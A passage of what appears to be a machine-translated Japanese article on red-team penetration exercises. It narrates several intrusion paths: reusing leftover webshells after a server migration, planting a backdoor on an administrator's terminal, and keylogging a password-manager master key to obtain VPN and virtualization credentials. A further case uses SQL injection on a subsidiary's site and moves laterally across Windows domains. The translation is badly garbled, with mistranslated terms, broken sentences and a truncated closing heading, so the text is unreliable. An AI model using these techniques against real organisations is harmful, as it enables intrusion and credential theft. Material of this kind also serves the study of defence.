









その後、Xiao Pチームは、ターゲットエンタープライズのOAシステムの0日間の脆弱性をマイニングすることにより、Webシェル許可を取得しました。しかし、彼がしっかりと立つ前に、ブルーチームの管理者は、OAシステムに異常があることを発見し、OAシステムアプリケーションとデータベースサーバーを移行し、脆弱性を修正しました。

もともとは非常に悲しいことでしたが、Xiao Pのテストでは、青いチームがOAシステムを移行し、脆弱性を修正しましたが、すべてのWebShellバックドアスクリプトを削除しなかったことがわかりました。一部のバックドアスクリプトはまだOAプログラムで混合されており、新しいサーバーで再配置されています。攻撃チームは、以前に埋め込まれたウェブシェルに接続し、権利を正常に撤回し、サーバーの権限を取得することができます。

サーバーのアクセス許可を取得した後、Xiao Pのチームは、ブルーチームの管理者が実際に管理操作のためにOAサーバーに接続されていることを発見し、端末PCホストのすべてのディスクをOAサーバーに取り付けました。 「あなたが来てから、あなたは安心します。」 Xiao Pは、これが維持する良い機会であることを発見しました。





Xiao Pチームは、管理者の身元とリモートターミナルディスクファイルを慎重に確認し、管理者の端末ディスクに自発的なバックドアプログラムを書きました。 1日待った後、ブルーチームの管理者は実際にターミナルホストを再開し、バックドアプログラムはオンラインになりました。管理者の端末許可を取得した後、Xiao Pはすぐに、管理者が主に内部ネットワークの展開、サーバー運用、メンテナンス管理などを担当するユニットの運用およびメンテナンス担当者であることを発見しました。管理者はMyBaseツールを使用して重要なサーバー情報を暗号化および保存しました。攻撃チームは、キーボードレコーダーを介してMyBaseマスターキーを取得し、MyBaseデータファイルを復号化し、最終的にVPN、Bastion Machines、仮想化管理プラットフォームなどを含むキーシステムのアカウントとパスワードを取得しました。

最後に、Xiao Pのチームは、取得したアカウントパスワードを使用して仮想化プラットフォームにログインし、エクササイズターゲットシステムの仮想ホストを見つけ、取得した管理者の権限を正常にしました。この時点で、作業は正式に完了しました!

5。密かにチェンキャンズを横切る - 迂回浸潤でブレークスルーを作る

明確な重要な目標を備えた実際の攻撃的および防御的な演習で、ブルーチームは通常、戦いを警備し、警告し、常に外部ネットワークからのすべてのトラフィックに目を向けています。あなたが攻撃するかどうかにかかわらず、彼らは常にそこに固執します。疑わしいIPSが見つかった場合、すぐにセクションでブロックし、チャンスを離れません。現時点では、前から戦うことは明らかに費用対効果が高くありません。レッドチームは通常、密かにチェンキャンズを追跡する方法を使用して、ブルーチームの防御ラインをバイパスし、防衛なしで他の場所からラウンドアバウト攻撃を開始します。 Xiao Mは今回そのような硬い骨に遭遇しました。

攻撃のターゲットを決定した後、Xiao Mチームはドメイン名、IPセグメント、ポート、ビジネス、およびターゲット企業のその他の情報を収集し、脆弱性の可能性に対する攻撃の試みを実施しました。ほとんどのターゲットが閉鎖されているか、高強度保護装置を使用していることが判明しました。 0日と時間が限られていないため、Xiao Mは前向きなブレークスルーを放棄し、秘密戦略を採用することにしました。



Tianyan Check Webサイトを通じて、Xiao Mは、会社全体の子会社と関連ビジネスの配布について学びました。ターゲットビジネスは、香港、台湾、韓国、フランス、その他の場所をカバーしています。その中で、香港には比較的多くのビジネスがあり、データを互いに送信してコラボレーションで機能するイントラネットがある可能性が非常に高いため、香港から入り口として選択することにしました。











香港事業で一連の偵察とスパイの後、Xiao Mのチームは、ターゲット企業の香港ホテルビジネスウェブサイトにSA許可インジェクションポイントを見つけ、バックエンドにログインし、あらゆるファイルで正常にアップロードしました。データベースSA Formessionsを介してデータベースサーバーシステムのアクセス許可を取得し、データベースサーバーがドメインにあり、ドメインマネージャーがログイン状態にあることを確認します。サーバーにSymantecが装備されているため、証明書が追加され、ドメインハッシュとドメイン構造が正常にバイパスされ、ドメインがキャプチャされます。

国内ドメインのマシンは輸出ドメイン構造で発見されたため、Xiao Mチームは香港ドメインからターゲットが位置する国内ドメインに水平浸透を実行しようとし始めました。国内ドメインのIPセグメントでサーバーを見つけて、当局を提起した後、このサーバーのパスワードをつかみます。キャプチャされたパスワードを使用して、他のサーバーにログインし、ウイルス対策サーバーへのログインに正常にログインし、ウイルス対策サーバー上の国内ドメインのドメイン管理パスワードを正常にキャプチャします。ドメイン管理アカウントを使用して、要塞マシン、運用およびメンテナンス管理、VPNなどの複数の重要なシステムを正常に制御します。



大量の情報収集により、Xiao Mのチームは最終的に侵入ターゲットのIPアドレスを取得し、初期段階で収集されたアカウントパスワードを使用してターゲットシステムに正常にログインし、ファイルアップロード脆弱性を使用してサーバー許可を取得しました。

この時点で、浸透作業全体が終了しました。

0x 05赤チームの目の防御的な弱点

政府、中央企業、銀行、証券による















